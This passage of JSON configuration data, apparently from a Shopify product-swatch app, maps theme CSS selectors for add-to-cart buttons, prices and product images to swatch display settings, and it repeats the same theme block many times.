.select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, 